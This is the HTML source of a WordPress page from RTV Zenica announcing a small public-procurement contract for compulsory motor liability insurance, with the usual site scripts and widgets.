<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.rtvze.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rtvze.ba/wp-json/wp/v2/posts/24242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rtvze.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.rtvze.ba/usluge-obavzenog-osiguranja-od-autoodgovornosti/" />
<link rel='shortlink' href='https://www.rtvze.ba/?p=24242' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rtvze.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rtvze.ba%2Fusluge-obavzenog-osiguranja-od-autoodgovornosti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rtvze.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rtvze.ba%2Fusluge-obavzenog-osiguranja-od-autoodgovornosti%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
<meta name="follow.[base64]" content="1V4mZ4gUxMvHUPSuU4UN"/><link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content > header > h1  {margin-top: 30px;}
#secondary > div  {margin-top: 30px;}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h2 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body class="post-template-default single single-post postid-24242 single-format-standard _masterslider _ms_version_3.8.1 symple-shortcodes  symple-shortcodes-responsive sfsi_actvite_theme_default wpi_db">

<div id="menu-redesign">
<div class="container">
	<div id="site-navigation-wrap">
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
		<a href="https://www.rtvze.ba"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/rtv_nav.png" id="nav_logo_link"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="dropdown-menu sf-menu"><li id="menu-item-22951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22951"><a href="https://www.rtvze.ba/">Početna</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404"><a>RTV program</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.rtvze.ba/tv-program/">Sedmični TV program</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23485"><a href="https://www.rtvze.ba/mjesecni-tv-program/">Mjesečni TV program</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.rtvze.ba/?page_id=396">Radio program</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.rtvze.ba/marketing/">Marketing</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-23421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10701"><a>UŽIVO</a>
<ul class="sub-menu">
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="https://zenicainfo.ba/televizija/">Televizija</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="http://www.rtvze.ba/uzivo/">Radio</a></li>
</ul>
</li>
<li id="menu-item-24434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24434"><a href="#">Objave</a>
<ul class="sub-menu">
	<li id="menu-item-23545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23545"><a href="https://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-24433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24433"><a href="https://www.rtvze.ba/category/konkursi/">Konkursi</a></li>
	<li id="menu-item-24435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24435"><a href="https://www.rtvze.ba/category/vijesti/">Vijesti</a></li>
	<li id="menu-item-24436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24436"><a href="https://www.rtvze.ba/category/mali-oglasi/">Mali oglasi</a></li>
</ul>
</li>
<li id="menu-item-24104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24104"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div>		
		<a href="#top"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/search.png" id="header_search" alt="Pretraga" title="Pretraga"></a>
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap -->
</div>
</div>
	<div id="wrap" class="clr container">
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<article class="single-post-article boxed clr">
				
	
				<header class="page-header clr">
					<h1 class="page-header-title">Usluge obavzenog osiguranja od autoodgovornosti</h1>
							
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">09/11/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/usluge-obavzenog-osiguranja-od-autoodgovornosti/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
						</header><!-- .page-header -->
				<div class="entry clr">
					<p><strong>Organizacija: </strong></p>
<p>JP „RTV ZENICA“ d.o.o. Zenica</p>
<p><strong>Faza postupka: </strong></p>
<p>Ugovaranje i realizacija</p>
<p><strong>Vrsta postupka: </strong></p>
<p>Usluge osiguranja od autoodgovornosti-direktni sporazum faktura</p>
<p><strong>JRJN</strong> 66514110-0</p>
<p><strong>Ugovor potpisan sa: </strong></p>
<p>„SARAJEVO OSIGURANJE“ d.o.o.    Sarajevo, Filijala Zenica</p>
<p><strong>Datum potpisivanja ugovora: </strong></p>
<p>31.10.2022. godine-faktura</p>
<p><strong>Vrijednost potpisanog ugovora iznos bez PDV-a  : </strong></p>
<p>427,00 KM</p>
<p><strong>Ugovoreni rok realizacije u danima od potpisivanja ugovora ili uvođenja u radove : </strong></p>
<p>2022. godina</p>
<p><strong>Ukupna vrijednost realizovanog ugovora iznos sa PDV-om:  </strong></p>
<p>427,00 KM</p>
<p><strong>Prilog/prilozi PDF ugovor (ugovor i aneksi): </strong></p>
<p><a href="http://www.rtvze.ba/wp-content/uploads/2022/04/O0DLUKA-O-IZBORU-AUTOODGOVORNOST.pdf">O0DLUKA O IZBORU AUTOODGOVORNOST</a></p>
<p><strong>Datum unosa:</strong></p>
<p>08.11.2022. godine Portal E-nabavke  broj 443-8-2-195/22</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://www.rtvze.ba/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '24242'});
});
</script>				</div><!-- .entry -->
									<ul class="single-post-pagination clr">
			<li class="post-prev"><a href="https://www.rtvze.ba/tehnicki-pregled-vozila/" rel="next"><i class="fa fa-arrow-circle-o-left"></i>Tehnički pregled vozila</a></li><li class="post-next"><a href="https://www.rtvze.ba/usluge-grijanja-oktobar/" rel="prev">Usluge grijanja oktobar<i class="fa fa-arrow-circle-o-right"></i></a></li>		</ul><!-- .post-post-pagination -->
					<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article>
									 <section class="related-posts clr">
				<div class="related-posts-title heading"><span>Povezani članak</span></div>
									<article class="related-post-entry span_1_of_3 col clr col-1">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/usluge-rezervacije-i-parkinga/" title="USLUGE REZERVACIJE I PARKINGA" rel="bookmark" class="related-post-entry-title">USLUGE REZERVACIJE I PARKINGA</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – PARKING USLUGE Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-2">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/nabavka-majica-kratkih-rukava-s-otiskom-po-narudzbi/" title="NABAVKA MAJICA KRATKIH RUKAVA S OTISKOM PO NARUDŽBI" rel="bookmark" class="related-post-entry-title">NABAVKA MAJICA KRATKIH RUKAVA S OTISKOM PO NARUDŽBI</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – Nabavka majica nabavka roba- majice kratkih rukava s&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-3">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/troskovi-elektricne-energije-za-april/" title="troškovi električne energije za april" rel="bookmark" class="related-post-entry-title">troškovi električne energije za april</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – Izuzeće član 10. tačka d) Zakona o javnim&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
							 </section>
					 
<div id="comments" class="comments-area boxed clr">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="heading"><span>Leave a Comment</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/usluge-obavzenog-osiguranja-od-autoodgovornosti/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.rtvze.ba/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24242' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e3b3a4b88" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="https://www.rtvze.ba/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="Traži..." />
</form></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1>Radio Zenica - LIVE</h1>
<div align="center"><audio id="stream" style="width: 300px;" src="http://stream.rtvze.ba:8000/stream" preload="none" controls="controls"></audio></div>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><p style="text-align: left;"><a href="https://zenicainfo.ba/"><img class="aligncenter wp-image-23365 size-full" src="http://www.rtvze.ba/wp-content/uploads/2018/11/zenicainfoLogoWeb01.png" alt="" width="396" height="110" data-id="23275" /></a></p>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1 style="text-align: left;">Vremenska prognoza</h1>
</div></div><div class="sidebar-widget widget_weather_atlas clr"><h5 class="widget-title"></h5><div class='weather-atlas-wrapper' style='font-size:18px;background:#FFA700;border:1px solid #ee9600;color:#ffffff;'><div class='weather-atlas-header' style='border-bottom:1px solid #ee9600'><div class='weather-atlas-header-title-wrapper'><div class='weather-atlas-header-title'>Zenica</div><div class='city_selector_toggle_div autocomplete' style='display:none;'><script>/*<![CDATA[*/var weather_atlas_language = 'en';/*]]>*/</script><input class='city_name' id='city_name' name='city_name' type='text' value='' placeholder='type and select location from drop-down'></div></div><div class='city_selector_toggle'><a href='#' class='city_selector_toggle_link' style='color:#ffffff' title='Location'>&#9673;</a></div></div><div class='weather-atlas-body'><div class='current_temp'><i class='wi wi-fw wi-weather-27'></i><span class='temp'>18°</span><div class='current_text'>Mostly Cloudy</div></div><div class='daily days' style='border-bottom:1px solid #ee9600'><span class='extended_day extended_day_1'>Fri</span><span class='extended_day extended_day_2'>Sat</span><span class='extended_day extended_day_3'>Sun</span></div><div class='daily'><span class='extended_day extended_day_1' title='Partly Cloudy'>min 14<small>°C</small><br /><i class='wi wi-fw wi-weather-29'></i></span><span class='extended_day extended_day_2' title='Thunderstorms'>26/14<small>°C</small><br /><i class='wi wi-fw wi-weather-4'></i></span><span class='extended_day extended_day_3' title='Scattered Thunderstorms'>28/14<small>°C</small><br /><i class='wi wi-fw wi-weather-38'></i></span></div></div><div class='weather-atlas-footer' style='border-top:1px solid #ee9600'><a href='/en/bosnia-and-herzegovina/zenica' title='Weather Atlas - Weather forecast Zenica, Bosnia and Herzegovina' style='color:#ffffff;' target='_blank'>Weather forecast <span class='weather-atlas-footer-block'>Zenica, Bosnia and Herzegovina &#9656;</span></a></div></div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><hr style="margin-bottom: 11px; margin-top: 11px;" />
<h1>Pratite nas</h1>
</div></div><div class="sidebar-widget sfsi clr">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/ZenicaInfo.ba/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/ZenicaInfo.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://www.rtvze.ba/usluge-obavzenog-osiguranja-od-autoodgovornosti" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/rtvzenica' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->

	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_4 col col-1">
					<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">RTV ZENICA (mapa stranice)</h6><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2439"><a href="https://www.rtvze.ba/">Novosti</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.rtvze.ba/marketing/">Oglašavanje</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://www.rtvze.ba/tvze-uzivo/">RTV Uživo</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23422"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-23546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23546"><a href="https://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
<li id="menu-item-24103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24103"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">REDAKCIJA</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 210</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:tvurednik@rtvze.ba">tvurednik@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-3">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">MARKETING</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 211</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:marketing@rtvze.ba">marketing@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			Copyright © <a href="mailto:info@rtvze.ba">RTV Zenica</a> Sva prava pridržana.		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

    <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
      <div class="slides"></div>

            <div class="title-description">
        <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
      </div>
      
      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="Close"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
      
          </div>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.72);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<div id="mobile-search">
			<form method="get" action="https://www.rtvze.ba/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="Traži..." />
			</form>
		</div>
	<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rtvze.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="gallery-manager-js-extra">
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"4000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","asynchronous_loading":"all","gallery_taxonomies":{"gallery_category":{"name":"gallery_category","hierarchical":"on"},"gallery_tag":{"name":"gallery_tag","hierarchical":"on"}},"2":"","ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.56" id="gallery-manager-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.4" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=6.7.4" id="wpsm_tabs_r_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
